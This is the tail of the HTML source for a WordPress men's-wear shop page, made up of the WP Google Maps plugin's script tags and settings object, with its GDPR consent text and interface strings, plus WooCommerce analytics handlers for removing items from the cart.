<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/text.js?ver=6.7.4" id="fast-text-encoding-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=6.7.4" id="pako-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.7.4" id="wpgmza_data-js"></script>
<script type="text/javascript" id="wpgmza-js-extra">
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/crush.com.pk\/wp-admin\/","siteHash":"5ef28101ba90821658be33dcf36142a2","ajaxurl":"https:\/\/crush.com.pk\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/crush.com.pk\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"7eedc34d53","legacyajaxnonce":"1bdd7589ab","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"imageFolderURL":"https:\/\/crush.com.pk\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/crush.com.pk\/wp-json\/wpgmza\/v1","restnonce":"2ce954f373","restnoncetable":{"\/(polygons|polylines|circles|rectangles|pointlabels)(\\\/\\d+)?\/":"3b49897b97","\/markers(\\\/\\d+)?\/":"f9e811ed8f","\/datatables":"9c0435ba3e"},"settings":{"wpgmza_google_maps_api_key":"","engine":"open-layers","google_maps_api_key":false,"default_marker_icon":"http:\/\/crush.com.pk\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","user_interface_style":"default","wpgmza_gdpr_default_notice":"<p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p>","wpgmza_gdpr_company_name":"Crush Men's Wear","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_settings_marker_pull":"0","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":true,"wpgmza_gdpr_notice_override_text":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300","wpgmza_marker_xml_location":"\/home\/u400884751\/domains\/crush.com.pk\/public_html\/wp-content\/uploads\/wp-google-maps\/","wpgmza_marker_xml_url":"http:\/\/crush.com.pk\/wp-content\/uploads\/wp-google-maps\/","internal_engine":"legacy","accessLevel":"manage_options","customCss":"","customJs":"","defaultMarkerIcon":"http:\/\/crush.com.pk\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","gdprCompanyName":"Crush Men's Wear","gdprDefaultNotice":"<p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\"><\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\"><\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&amp;gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p>","gdprNoticeOverrideText":"","gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":"","internalEngine":"legacy","mapsEngineDialogDone":true,"markerPull":"database","markerXmlLocation":"\/home\/u400884751\/domains\/crush.com.pk\/public_html\/wp-content\/uploads\/wp-google-maps\/","markerXmlUrl":"http:\/\/crush.com.pk\/wp-content\/uploads\/wp-google-maps\/","openInfoWindowEvent":"click","storeLocatorRadii":"1,5,10,25,50,75,100,150,200,300","useFontAwesome":"4.*","userInterfaceStyle":"default"},"stylingSettings":{},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/crush.com.pk\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_google_maps_api_key#advanced-settings\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/crush.com.pk\/wp-admin\/admin.php?page=wp-google-maps-menu-settings&highlight=wpgmza_maps_engine\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","no_shape_circle":"Please create the circle first.","no_shape_rectangle":"Please create the rectangle first.","no_shape_polygon":"Please create the polygon first.","no_shape_polyline":"Please create the polyline first.","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Go Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Go Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Go Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?","general_delete_prompt_text":"Are you sure you want to delete this data?","new_map":"New Map","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Crush Men's Wear<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.19","_isProVersion":"","defaultMarkerIcon":"https:\/\/crush.com.pk\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/crush.com.pk\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","isServerIIS":"","labelpointIcon":"https:\/\/crush.com.pk\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.19::L.O","postID":"21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=9.0.19" id="wpgmza-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '183162880', 'ui': 'null', 'url': 'https://crush.com.pk', 'woo_version': '7.9.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '183162880', 'ui': 'null', 'url': 'https://crush.com.pk', 'woo_version': '7.9.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-16 12:27:37 -->